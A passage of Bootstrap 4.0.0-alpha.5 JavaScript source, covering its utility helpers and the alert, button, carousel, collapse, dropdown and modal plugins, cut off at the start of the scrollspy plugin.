                        supportsTransitionEnd: function() { return Boolean(a) },
                        typeCheckConfig: function(t, i, r) {
                            for (var o in r)
                                if (r.hasOwnProperty(o)) {
                                    var a = r[o],
                                        s = i[o],
                                        l = void 0;
                                    if (l = s && n(s) ? "element" : e(s), !new RegExp(a).test(l)) throw new Error(t.toUpperCase() + ': Option "' + o + '" provided type "' + l + '" but expected type "' + a + '".')
                                }
                        }
                    };
                return function() { a = r(), t.fn.emulateTransitionEnd = o, l.supportsTransitionEnd() && (t.event.special[l.TRANSITION_END] = i()) }(), l
            }(jQuery),
            a = (function(t) {
                var e = "alert",
                    i = "bs.alert",
                    a = "." + i,
                    s = t.fn[e],
                    l = { DISMISS: '[data-dismiss="alert"]' },
                    u = { CLOSE: "close" + a, CLOSED: "closed" + a, CLICK_DATA_API: "click" + a + ".data-api" },
                    c = { ALERT: "alert", FADE: "fade", IN: "in" },
                    f = function() {
                        function e(t) { n(this, e), this._element = t }
                        return e.prototype.close = function(t) {
                            t = t || this._element;
                            var e = this._getRootElement(t);
                            this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
                        }, e.prototype.dispose = function() { t.removeData(this._element, i), this._element = null }, e.prototype._getRootElement = function(e) {
                            var n = o.getSelectorFromElement(e),
                                i = !1;
                            return n && (i = t(n)[0]), i || (i = t(e).closest("." + c.ALERT)[0]), i
                        }, e.prototype._triggerCloseEvent = function(e) { var n = t.Event(u.CLOSE); return t(e).trigger(n), n }, e.prototype._removeElement = function(e) { return t(e).removeClass(c.IN), o.supportsTransitionEnd() && t(e).hasClass(c.FADE) ? void t(e).one(o.TRANSITION_END, t.proxy(this._destroyElement, this, e)).emulateTransitionEnd(150) : void this._destroyElement(e) }, e.prototype._destroyElement = function(e) { t(e).detach().trigger(u.CLOSED).remove() }, e._jQueryInterface = function(n) {
                            return this.each(function() {
                                var r = t(this),
                                    o = r.data(i);
                                o || (o = new e(this), r.data(i, o)), "close" === n && o[n](this)
                            })
                        }, e._handleDismiss = function(t) { return function(e) { e && e.preventDefault(), t.close(this) } }, r(e, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }]), e
                    }();
                t(document).on(u.CLICK_DATA_API, l.DISMISS, f._handleDismiss(new f)), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function() { return t.fn[e] = s, f._jQueryInterface }
            }(jQuery), function(t) {
                var e = "button",
                    i = "bs.button",
                    o = "." + i,
                    a = ".data-api",
                    s = t.fn[e],
                    l = { ACTIVE: "active", BUTTON: "btn", FOCUS: "focus" },
                    u = { DATA_TOGGLE_CARROT: '[data-toggle^="button"]', DATA_TOGGLE: '[data-toggle="buttons"]', INPUT: "input", ACTIVE: ".active", BUTTON: ".btn" },
                    c = { CLICK_DATA_API: "click" + o + a, FOCUS_BLUR_DATA_API: "focus" + o + a + " blur" + o + a },
                    f = function() {
                        function e(t) { n(this, e), this._element = t }
                        return e.prototype.toggle = function() {
                            var e = !0,
                                n = t(this._element).closest(u.DATA_TOGGLE)[0];
                            if (n) {
                                var i = t(this._element).find(u.INPUT)[0];
                                if (i) {
                                    if ("radio" === i.type)
                                        if (i.checked && t(this._element).hasClass(l.ACTIVE)) e = !1;
                                        else {
                                            var r = t(n).find(u.ACTIVE)[0];
                                            r && t(r).removeClass(l.ACTIVE)
                                        } e && (i.checked = !t(this._element).hasClass(l.ACTIVE), t(this._element).trigger("change")), i.focus()
                                }
                            } else this._element.setAttribute("aria-pressed", !t(this._element).hasClass(l.ACTIVE));
                            e && t(this._element).toggleClass(l.ACTIVE)
                        }, e.prototype.dispose = function() { t.removeData(this._element, i), this._element = null }, e._jQueryInterface = function(n) {
                            return this.each(function() {
                                var r = t(this).data(i);
                                r || (r = new e(this), t(this).data(i, r)), "toggle" === n && r[n]()
                            })
                        }, r(e, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }]), e
                    }();
                t(document).on(c.CLICK_DATA_API, u.DATA_TOGGLE_CARROT, function(e) {
                    e.preventDefault();
                    var n = e.target;
                    t(n).hasClass(l.BUTTON) || (n = t(n).closest(u.BUTTON)), f._jQueryInterface.call(t(n), "toggle")
                }).on(c.FOCUS_BLUR_DATA_API, u.DATA_TOGGLE_CARROT, function(e) {
                    var n = t(e.target).closest(u.BUTTON)[0];
                    t(n).toggleClass(l.FOCUS, /^focus(in)?$/.test(e.type))
                }), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function() { return t.fn[e] = s, f._jQueryInterface }
            }(jQuery), function(t) {
                var e = "carousel",
                    a = "bs.carousel",
                    s = "." + a,
                    l = ".data-api",
                    u = t.fn[e],
                    c = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 },
                    f = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" },
                    d = { NEXT: "next", PREVIOUS: "prev" },
                    p = { SLIDE: "slide" + s, SLID: "slid" + s, KEYDOWN: "keydown" + s, MOUSEENTER: "mouseenter" + s, MOUSELEAVE: "mouseleave" + s, LOAD_DATA_API: "load" + s + l, CLICK_DATA_API: "click" + s + l },
                    h = { CAROUSEL: "carousel", ACTIVE: "active", SLIDE: "slide", RIGHT: "right", LEFT: "left", ITEM: "carousel-item" },
                    m = { ACTIVE: ".active", ACTIVE_ITEM: ".active.carousel-item", ITEM: ".carousel-item", NEXT_PREV: ".next, .prev", INDICATORS: ".carousel-indicators", DATA_SLIDE: "[data-slide], [data-slide-to]", DATA_RIDE: '[data-ride="carousel"]' },
                    g = function() {
                        function l(e, i) { n(this, l), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this._config = this._getConfig(i), this._element = t(e)[0], this._indicatorsElement = t(this._element).find(m.INDICATORS)[0], this._addEventListeners() }
                        return l.prototype.next = function() { this._isSliding || this._slide(d.NEXT) }, l.prototype.nextWhenVisible = function() { document.hidden || this.next() }, l.prototype.prev = function() { this._isSliding || this._slide(d.PREVIOUS) }, l.prototype.pause = function(e) { e || (this._isPaused = !0), t(this._element).find(m.NEXT_PREV)[0] && o.supportsTransitionEnd() && (o.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, l.prototype.cycle = function(e) { e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval(t.proxy(document.visibilityState ? this.nextWhenVisible : this.next, this), this._config.interval)) }, l.prototype.to = function(e) {
                            var n = this;
                            this._activeElement = t(this._element).find(m.ACTIVE_ITEM)[0];
                            var i = this._getItemIndex(this._activeElement);
                            if (!(e > this._items.length - 1 || e < 0)) {
                                if (this._isSliding) return void t(this._element).one(p.SLID, function() { return n.to(e) });
                                if (i === e) return this.pause(), void this.cycle();
                                var r = e > i ? d.NEXT : d.PREVIOUS;
                                this._slide(r, this._items[e])
                            }
                        }, l.prototype.dispose = function() { t(this._element).off(s), t.removeData(this._element, a), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, l.prototype._getConfig = function(n) { return n = t.extend({}, c, n), o.typeCheckConfig(e, n, f), n }, l.prototype._addEventListeners = function() { this._config.keyboard && t(this._element).on(p.KEYDOWN, t.proxy(this._keydown, this)), "hover" !== this._config.pause || "ontouchstart" in document.documentElement || t(this._element).on(p.MOUSEENTER, t.proxy(this.pause, this)).on(p.MOUSELEAVE, t.proxy(this.cycle, this)) }, l.prototype._keydown = function(t) {
                            if (t.preventDefault(), !/input|textarea/i.test(t.target.tagName)) switch (t.which) {
                                case 37:
                                    this.prev();
                                    break;
                                case 39:
                                    this.next();
                                    break;
                                default:
                                    return
                            }
                        }, l.prototype._getItemIndex = function(e) { return this._items = t.makeArray(t(e).parent().find(m.ITEM)), this._items.indexOf(e) }, l.prototype._getItemByDirection = function(t, e) {
                            var n = t === d.NEXT,
                                i = t === d.PREVIOUS,
                                r = this._getItemIndex(e),
                                o = this._items.length - 1;
                            if ((i && 0 === r || n && r === o) && !this._config.wrap) return e;
                            var a = t === d.PREVIOUS ? -1 : 1,
                                s = (r + a) % this._items.length;
                            return -1 === s ? this._items[this._items.length - 1] : this._items[s]
                        }, l.prototype._triggerSlideEvent = function(e, n) { var i = t.Event(p.SLIDE, { relatedTarget: e, direction: n }); return t(this._element).trigger(i), i }, l.prototype._setActiveIndicatorElement = function(e) {
                            if (this._indicatorsElement) {
                                t(this._indicatorsElement).find(m.ACTIVE).removeClass(h.ACTIVE);
                                var n = this._indicatorsElement.children[this._getItemIndex(e)];
                                n && t(n).addClass(h.ACTIVE)
                            }
                        }, l.prototype._slide = function(e, n) {
                            var i = this,
                                r = t(this._element).find(m.ACTIVE_ITEM)[0],
                                a = n || r && this._getItemByDirection(e, r),
                                s = Boolean(this._interval),
                                l = e === d.NEXT ? h.LEFT : h.RIGHT;
                            if (a && t(a).hasClass(h.ACTIVE)) return void(this._isSliding = !1);
                            if (!this._triggerSlideEvent(a, l).isDefaultPrevented() && r && a) {
                                this._isSliding = !0, s && this.pause(), this._setActiveIndicatorElement(a);
                                var u = t.Event(p.SLID, { relatedTarget: a, direction: l });
                                o.supportsTransitionEnd() && t(this._element).hasClass(h.SLIDE) ? (t(a).addClass(e), o.reflow(a), t(r).addClass(l), t(a).addClass(l), t(r).one(o.TRANSITION_END, function() { t(a).removeClass(l).removeClass(e), t(a).addClass(h.ACTIVE), t(r).removeClass(h.ACTIVE).removeClass(e).removeClass(l), i._isSliding = !1, setTimeout(function() { return t(i._element).trigger(u) }, 0) }).emulateTransitionEnd(600)) : (t(r).removeClass(h.ACTIVE), t(a).addClass(h.ACTIVE), this._isSliding = !1, t(this._element).trigger(u)), s && this.cycle()
                            }
                        }, l._jQueryInterface = function(e) {
                            return this.each(function() {
                                var n = t(this).data(a),
                                    r = t.extend({}, c, t(this).data());
                                "object" === (void 0 === e ? "undefined" : i(e)) && t.extend(r, e);
                                var o = "string" == typeof e ? e : r.slide;
                                if (n || (n = new l(this, r), t(this).data(a, n)), "number" == typeof e) n.to(e);
                                else if ("string" == typeof o) {
                                    if (void 0 === n[o]) throw new Error('No method named "' + o + '"');
                                    n[o]()
                                } else r.interval && (n.pause(), n.cycle())
                            })
                        }, l._dataApiClickHandler = function(e) {
                            var n = o.getSelectorFromElement(this);
                            if (n) {
                                var i = t(n)[0];
                                if (i && t(i).hasClass(h.CAROUSEL)) {
                                    var r = t.extend({}, t(i).data(), t(this).data()),
                                        s = this.getAttribute("data-slide-to");
                                    s && (r.interval = !1), l._jQueryInterface.call(t(i), r), s && t(i).data(a).to(s), e.preventDefault()
                                }
                            }
                        }, r(l, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return c } }]), l
                    }();
                t(document).on(p.CLICK_DATA_API, m.DATA_SLIDE, g._dataApiClickHandler), t(window).on(p.LOAD_DATA_API, function() {
                    t(m.DATA_RIDE).each(function() {
                        var e = t(this);
                        g._jQueryInterface.call(e, e.data())
                    })
                }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function() { return t.fn[e] = u, g._jQueryInterface }
            }(jQuery), function(t) {
                var e = "collapse",
                    a = "bs.collapse",
                    s = "." + a,
                    l = t.fn[e],
                    u = { toggle: !0, parent: "" },
                    c = { toggle: "boolean", parent: "string" },
                    f = { SHOW: "show" + s, SHOWN: "shown" + s, HIDE: "hide" + s, HIDDEN: "hidden" + s, CLICK_DATA_API: "click" + s + ".data-api" },
                    d = { IN: "in", COLLAPSE: "collapse", COLLAPSING: "collapsing", COLLAPSED: "collapsed" },
                    p = { WIDTH: "width", HEIGHT: "height" },
                    h = { ACTIVES: ".card > .in, .card > .collapsing", DATA_TOGGLE: '[data-toggle="collapse"]' },
                    m = function() {
                        function s(e, i) { n(this, s), this._isTransitioning = !1, this._element = e, this._config = this._getConfig(i), this._triggerArray = t.makeArray(t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')), this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() }
                        return s.prototype.toggle = function() { t(this._element).hasClass(d.IN) ? this.hide() : this.show() }, s.prototype.show = function() {
                            var e = this;
                            if (!this._isTransitioning && !t(this._element).hasClass(d.IN)) {
                                var n = void 0,
                                    i = void 0;
                                if (this._parent && (n = t.makeArray(t(h.ACTIVES)), n.length || (n = null)), !(n && (i = t(n).data(a)) && i._isTransitioning)) {
                                    var r = t.Event(f.SHOW);
                                    if (t(this._element).trigger(r), !r.isDefaultPrevented()) {
                                        n && (s._jQueryInterface.call(t(n), "hide"), i || t(n).data(a, null));
                                        var l = this._getDimension();
                                        t(this._element).removeClass(d.COLLAPSE).addClass(d.COLLAPSING), this._element.style[l] = 0, this._element.setAttribute("aria-expanded", !0), this._triggerArray.length && t(this._triggerArray).removeClass(d.COLLAPSED).attr("aria-expanded", !0), this.setTransitioning(!0);
                                        var u = function() { t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).addClass(d.IN), e._element.style[l] = "", e.setTransitioning(!1), t(e._element).trigger(f.SHOWN) };
                                        if (!o.supportsTransitionEnd()) return void u();
                                        var c = l[0].toUpperCase() + l.slice(1),
                                            p = "scroll" + c;
                                        t(this._element).one(o.TRANSITION_END, u).emulateTransitionEnd(600), this._element.style[l] = this._element[p] + "px"
                                    }
                                }
                            }
                        }, s.prototype.hide = function() {
                            var e = this;
                            if (!this._isTransitioning && t(this._element).hasClass(d.IN)) {
                                var n = t.Event(f.HIDE);
                                if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
                                    var i = this._getDimension(),
                                        r = i === p.WIDTH ? "offsetWidth" : "offsetHeight";
                                    this._element.style[i] = this._element[r] + "px", o.reflow(this._element), t(this._element).addClass(d.COLLAPSING).removeClass(d.COLLAPSE).removeClass(d.IN), this._element.setAttribute("aria-expanded", !1), this._triggerArray.length && t(this._triggerArray).addClass(d.COLLAPSED).attr("aria-expanded", !1), this.setTransitioning(!0);
                                    var a = function() { e.setTransitioning(!1), t(e._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).trigger(f.HIDDEN) };
                                    return this._element.style[i] = "", o.supportsTransitionEnd() ? void t(this._element).one(o.TRANSITION_END, a).emulateTransitionEnd(600) : void a()
                                }
                            }
                        }, s.prototype.setTransitioning = function(t) { this._isTransitioning = t }, s.prototype.dispose = function() { t.removeData(this._element, a), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, s.prototype._getConfig = function(n) { return n = t.extend({}, u, n), n.toggle = Boolean(n.toggle), o.typeCheckConfig(e, n, c), n }, s.prototype._getDimension = function() { return t(this._element).hasClass(p.WIDTH) ? p.WIDTH : p.HEIGHT }, s.prototype._getParent = function() {
                            var e = this,
                                n = t(this._config.parent)[0],
                                i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                            return t(n).find(i).each(function(t, n) { e._addAriaAndCollapsedClass(s._getTargetFromElement(n), [n]) }), n
                        }, s.prototype._addAriaAndCollapsedClass = function(e, n) {
                            if (e) {
                                var i = t(e).hasClass(d.IN);
                                e.setAttribute("aria-expanded", i), n.length && t(n).toggleClass(d.COLLAPSED, !i).attr("aria-expanded", i)
                            }
                        }, s._getTargetFromElement = function(e) { var n = o.getSelectorFromElement(e); return n ? t(n)[0] : null }, s._jQueryInterface = function(e) {
                            return this.each(function() {
                                var n = t(this),
                                    r = n.data(a),
                                    o = t.extend({}, u, n.data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                                if (!r && o.toggle && /show|hide/.test(e) && (o.toggle = !1), r || (r = new s(this, o), n.data(a, r)), "string" == typeof e) {
                                    if (void 0 === r[e]) throw new Error('No method named "' + e + '"');
                                    r[e]()
                                }
                            })
                        }, r(s, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return u } }]), s
                    }();
                t(document).on(f.CLICK_DATA_API, h.DATA_TOGGLE, function(e) {
                    e.preventDefault();
                    var n = m._getTargetFromElement(this),
                        i = t(n).data(a),
                        r = i ? "toggle" : t(this).data();
                    m._jQueryInterface.call(t(n), r)
                }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function() { return t.fn[e] = l, m._jQueryInterface }
            }(jQuery), function(t) {
                var e = "dropdown",
                    i = "bs.dropdown",
                    a = "." + i,
                    s = ".data-api",
                    l = t.fn[e],
                    u = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, CLICK: "click" + a, CLICK_DATA_API: "click" + a + s, KEYDOWN_DATA_API: "keydown" + a + s },
                    c = { BACKDROP: "dropdown-backdrop", DISABLED: "disabled", OPEN: "open" },
                    f = { BACKDROP: ".dropdown-backdrop", DATA_TOGGLE: '[data-toggle="dropdown"]', FORM_CHILD: ".dropdown form", ROLE_MENU: '[role="menu"]', ROLE_LISTBOX: '[role="listbox"]', NAVBAR_NAV: ".navbar-nav", VISIBLE_ITEMS: '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a' },
                    d = function() {
                        function e(t) { n(this, e), this._element = t, this._addEventListeners() }
                        return e.prototype.toggle = function() {
                            if (this.disabled || t(this).hasClass(c.DISABLED)) return !1;
                            var n = e._getParentFromElement(this),
                                i = t(n).hasClass(c.OPEN);
                            if (e._clearMenus(), i) return !1;
                            if ("ontouchstart" in document.documentElement && !t(n).closest(f.NAVBAR_NAV).length) {
                                var r = document.createElement("div");
                                r.className = c.BACKDROP, t(r).insertBefore(this), t(r).on("click", e._clearMenus)
                            }
                            var o = { relatedTarget: this },
                                a = t.Event(u.SHOW, o);
                            return t(n).trigger(a), !a.isDefaultPrevented() && (this.focus(), this.setAttribute("aria-expanded", "true"), t(n).toggleClass(c.OPEN), t(n).trigger(t.Event(u.SHOWN, o)), !1)
                        }, e.prototype.dispose = function() { t.removeData(this._element, i), t(this._element).off(a), this._element = null }, e.prototype._addEventListeners = function() { t(this._element).on(u.CLICK, this.toggle) }, e._jQueryInterface = function(n) {
                            return this.each(function() {
                                var r = t(this).data(i);
                                if (r || t(this).data(i, r = new e(this)), "string" == typeof n) {
                                    if (void 0 === r[n]) throw new Error('No method named "' + n + '"');
                                    r[n].call(this)
                                }
                            })
                        }, e._clearMenus = function(n) {
                            if (!n || 3 !== n.which) {
                                var i = t(f.BACKDROP)[0];
                                i && i.parentNode.removeChild(i);
                                for (var r = t.makeArray(t(f.DATA_TOGGLE)), o = 0; o < r.length; o++) {
                                    var a = e._getParentFromElement(r[o]),
                                        s = { relatedTarget: r[o] };
                                    if (t(a).hasClass(c.OPEN) && !(n && "click" === n.type && /input|textarea/i.test(n.target.tagName) && t.contains(a, n.target))) {
                                        var l = t.Event(u.HIDE, s);
                                        t(a).trigger(l), l.isDefaultPrevented() || (r[o].setAttribute("aria-expanded", "false"), t(a).removeClass(c.OPEN).trigger(t.Event(u.HIDDEN, s)))
                                    }
                                }
                            }
                        }, e._getParentFromElement = function(e) {
                            var n = void 0,
                                i = o.getSelectorFromElement(e);
                            return i && (n = t(i)[0]), n || e.parentNode
                        }, e._dataApiKeydownHandler = function(n) {
                            if (/(38|40|27|32)/.test(n.which) && !/input|textarea/i.test(n.target.tagName) && (n.preventDefault(), n.stopPropagation(), !this.disabled && !t(this).hasClass(c.DISABLED))) {
                                var i = e._getParentFromElement(this),
                                    r = t(i).hasClass(c.OPEN);
                                if (!r && 27 !== n.which || r && 27 === n.which) {
                                    if (27 === n.which) {
                                        var o = t(i).find(f.DATA_TOGGLE)[0];
                                        t(o).trigger("focus")
                                    }
                                    return void t(this).trigger("click")
                                }
                                var a = t.makeArray(t(f.VISIBLE_ITEMS));
                                if (a = a.filter(function(t) { return t.offsetWidth || t.offsetHeight }), a.length) {
                                    var s = a.indexOf(n.target);
                                    38 === n.which && s > 0 && s--, 40 === n.which && s < a.length - 1 && s++, s < 0 && (s = 0), a[s].focus()
                                }
                            }
                        }, r(e, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }]), e
                    }();
                t(document).on(u.KEYDOWN_DATA_API, f.DATA_TOGGLE, d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, f.ROLE_MENU, d._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, f.ROLE_LISTBOX, d._dataApiKeydownHandler).on(u.CLICK_DATA_API, d._clearMenus).on(u.CLICK_DATA_API, f.DATA_TOGGLE, d.prototype.toggle).on(u.CLICK_DATA_API, f.FORM_CHILD, function(t) { t.stopPropagation() }), t.fn[e] = d._jQueryInterface, t.fn[e].Constructor = d, t.fn[e].noConflict = function() { return t.fn[e] = l, d._jQueryInterface }
            }(jQuery), function(t) {
                var e = "modal",
                    a = "bs.modal",
                    s = "." + a,
                    l = t.fn[e],
                    u = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                    c = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" },
                    f = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, FOCUSIN: "focusin" + s, RESIZE: "resize" + s, CLICK_DISMISS: "click.dismiss" + s, KEYDOWN_DISMISS: "keydown.dismiss" + s, MOUSEUP_DISMISS: "mouseup.dismiss" + s, MOUSEDOWN_DISMISS: "mousedown.dismiss" + s, CLICK_DATA_API: "click" + s + ".data-api" },
                    d = { SCROLLBAR_MEASURER: "modal-scrollbar-measure", BACKDROP: "modal-backdrop", OPEN: "modal-open", FADE: "fade", IN: "in" },
                    p = { DIALOG: ".modal-dialog", DATA_TOGGLE: '[data-toggle="modal"]', DATA_DISMISS: '[data-dismiss="modal"]', FIXED_CONTENT: ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed" },
                    h = function() {
                        function l(e, i) { n(this, l), this._config = this._getConfig(i), this._element = e, this._dialog = t(e).find(p.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0 }
                        return l.prototype.toggle = function(t) { return this._isShown ? this.hide() : this.show(t) }, l.prototype.show = function(e) {
                            var n = this,
                                i = t.Event(f.SHOW, { relatedTarget: e });
                            t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), t(document.body).addClass(d.OPEN), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(f.CLICK_DISMISS, p.DATA_DISMISS, t.proxy(this.hide, this)), t(this._dialog).on(f.MOUSEDOWN_DISMISS, function() { t(n._element).one(f.MOUSEUP_DISMISS, function(e) { t(e.target).is(n._element) && (n._ignoreBackdropClick = !0) }) }), this._showBackdrop(t.proxy(this._showElement, this, e)))
                        }, l.prototype.hide = function(e) {
                            e && e.preventDefault();
                            var n = t.Event(f.HIDE);
                            t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented() && (this._isShown = !1, this._setEscapeEvent(), this._setResizeEvent(), t(document).off(f.FOCUSIN), t(this._element).removeClass(d.IN), t(this._element).off(f.CLICK_DISMISS), t(this._dialog).off(f.MOUSEDOWN_DISMISS), o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE) ? t(this._element).one(o.TRANSITION_END, t.proxy(this._hideModal, this)).emulateTransitionEnd(300) : this._hideModal())
                        }, l.prototype.dispose = function() { t.removeData(this._element, a), t(window).off(s), t(document).off(s), t(this._element).off(s), t(this._backdrop).off(s), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._originalBodyPadding = null, this._scrollbarWidth = null }, l.prototype._getConfig = function(n) { return n = t.extend({}, u, n), o.typeCheckConfig(e, n, c), n }, l.prototype._showElement = function(e) {
                            var n = this,
                                i = o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE);
                            this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && o.reflow(this._element), t(this._element).addClass(d.IN), this._config.focus && this._enforceFocus();
                            var r = t.Event(f.SHOWN, { relatedTarget: e }),
                                a = function() { n._config.focus && n._element.focus(), t(n._element).trigger(r) };
                            i ? t(this._dialog).one(o.TRANSITION_END, a).emulateTransitionEnd(300) : a()
                        }, l.prototype._enforceFocus = function() {
                            var e = this;
                            t(document).off(f.FOCUSIN).on(f.FOCUSIN, function(n) { document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus() })
                        }, l.prototype._setEscapeEvent = function() {
                            var e = this;
                            this._isShown && this._config.keyboard ? t(this._element).on(f.KEYDOWN_DISMISS, function(t) { 27 === t.which && e.hide() }) : this._isShown || t(this._element).off(f.KEYDOWN_DISMISS)
                        }, l.prototype._setResizeEvent = function() { this._isShown ? t(window).on(f.RESIZE, t.proxy(this._handleUpdate, this)) : t(window).off(f.RESIZE) }, l.prototype._hideModal = function() {
                            var e = this;
                            this._element.style.display = "none", this._element.setAttribute("aria-hidden", "true"), this._showBackdrop(function() { t(document.body).removeClass(d.OPEN), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(f.HIDDEN) })
                        }, l.prototype._removeBackdrop = function() { this._backdrop && (t(this._backdrop).remove(), this._backdrop = null) }, l.prototype._showBackdrop = function(e) {
                            var n = this,
                                i = t(this._element).hasClass(d.FADE) ? d.FADE : "";
                            if (this._isShown && this._config.backdrop) {
                                var r = o.supportsTransitionEnd() && i;
                                if (this._backdrop = document.createElement("div"), this._backdrop.className = d.BACKDROP, i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(f.CLICK_DISMISS, function(t) { return n._ignoreBackdropClick ? void(n._ignoreBackdropClick = !1) : void(t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide())) }), r && o.reflow(this._backdrop), t(this._backdrop).addClass(d.IN), !e) return;
                                if (!r) return void e();
                                t(this._backdrop).one(o.TRANSITION_END, e).emulateTransitionEnd(150)
                            } else if (!this._isShown && this._backdrop) {
                                t(this._backdrop).removeClass(d.IN);
                                var a = function() { n._removeBackdrop(), e && e() };
                                o.supportsTransitionEnd() && t(this._element).hasClass(d.FADE) ? t(this._backdrop).one(o.TRANSITION_END, a).emulateTransitionEnd(150) : a()
                            } else e && e()
                        }, l.prototype._handleUpdate = function() { this._adjustDialog() }, l.prototype._adjustDialog = function() { var t = this._element.scrollHeight > document.documentElement.clientHeight;!this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, l.prototype._resetAdjustments = function() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, l.prototype._checkScrollbar = function() { this._isBodyOverflowing = document.body.clientWidth < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, l.prototype._setScrollbar = function() {
                            var e = parseInt(t(p.FIXED_CONTENT).css("padding-right") || 0, 10);
                            this._originalBodyPadding = document.body.style.paddingRight || "", this._isBodyOverflowing && (document.body.style.paddingRight = e + this._scrollbarWidth + "px")
                        }, l.prototype._resetScrollbar = function() { document.body.style.paddingRight = this._originalBodyPadding }, l.prototype._getScrollbarWidth = function() {
                            var t = document.createElement("div");
                            t.className = d.SCROLLBAR_MEASURER, document.body.appendChild(t);
                            var e = t.offsetWidth - t.clientWidth;
                            return document.body.removeChild(t), e
                        }, l._jQueryInterface = function(e, n) {
                            return this.each(function() {
                                var r = t(this).data(a),
                                    o = t.extend({}, l.Default, t(this).data(), "object" === (void 0 === e ? "undefined" : i(e)) && e);
                                if (r || (r = new l(this, o), t(this).data(a, r)), "string" == typeof e) {
                                    if (void 0 === r[e]) throw new Error('No method named "' + e + '"');
                                    r[e](n)
                                } else o.show && r.show(n)
                            })
                        }, r(l, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return u } }]), l
                    }();
                t(document).on(f.CLICK_DATA_API, p.DATA_TOGGLE, function(e) {
                    var n = this,
                        i = void 0,
                        r = o.getSelectorFromElement(this);
                    r && (i = t(r)[0]);
                    var s = t(i).data(a) ? "toggle" : t.extend({}, t(i).data(), t(this).data());
                    "A" === this.tagName && e.preventDefault();
                    var l = t(i).one(f.SHOW, function(e) { e.isDefaultPrevented() || l.one(f.HIDDEN, function() { t(n).is(":visible") && n.focus() }) });
                    h._jQueryInterface.call(t(i), s, this)
                }), t.fn[e] = h._jQueryInterface, t.fn[e].Constructor = h, t.fn[e].noConflict = function() { return t.fn[e] = l, h._jQueryInterface }
            }(jQuery), function(t) {
                var e = "scrollspy",
                    a = "bs.scrollspy",
                    s = "." + a,
                    l = t.fn[e],
                    u = { offset: 10, method: "auto", target: "" },
                    c = { offset: "number", method: "string", target: "(string|element)" },
                    f = { ACTIVATE: "activate" + s, SCROLL: "scroll" + s, LOAD_DATA_API: "load" + s + ".data-api" },
                    d = { DROPDOWN_ITEM: "dropdown-item", DROPDOWN_MENU: "dropdown-menu", NAV_LINK: "nav-link", NAV: "nav", ACTIVE: "active" },
                    p = { DATA_SPY: '[data-spy="scroll"]', ACTIVE: ".active", LIST_ITEM: ".list-item", LI: "li", LI_DROPDOWN: "li.dropdown", NAV_LINKS: ".nav-link", DROPDOWN: ".dropdown", DROPDOWN_ITEMS: ".dropdown-item", DROPDOWN_TOGGLE: ".dropdown-toggle" },
                    h = { OFFSET: "offset", POSITION: "position" },
                    m = function() {
